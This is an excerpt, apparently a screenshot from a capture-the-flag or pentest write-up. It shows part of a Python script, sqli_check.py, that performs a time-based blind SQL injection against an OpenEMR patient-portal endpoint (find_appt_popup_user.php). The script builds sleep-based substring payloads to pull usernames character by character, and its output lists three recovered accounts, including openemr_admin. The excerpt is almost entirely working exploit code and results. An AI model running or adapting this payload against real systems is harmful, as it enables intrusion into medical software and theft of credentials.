 16     p1 = log.progress("Checking SQLi Blind")
17     dic = r'0123456789abcdefghijklmnopqrstuvwxyz_-'
18     for i in range(0,3):
19         p2 = log.progress("Username")
20         for position_st in range(1,19):
21             for word in dic:
22                 time_now = time.time()
23                 payload = "and if(substr((SELECT username FROM users limit %d,1),%d,1)='%c',sleep(5),1);-- -" % (i, position_st, word)
24                 p1.status("%s" % payload)
25
26                 request = session.get(url_portal + "/find_appt_popup_user.php?catid=1'" + payload)
27                 time_after= time.time()
28
29                 if time_after - time_now > 5:
30                     result += word
31                     p2.status("%s" % result)
32                     break
33
34         p2.success("%s" % result)
35         result = ''
36
37 result = ''
38 portal_req(url_portal, result)
sqli_check.py
"sqli_check.py" 38L, 1339C escritos
$python3 sqli_check.py
[◒] Checking SQLi Blind: and if(substr((SELECT username FROM users limit 2,1),18,1)='-',sleep(5),1);-- -
[+] Username: openemr_admin
[+] Username: phimail-service
[+] Username: portal-user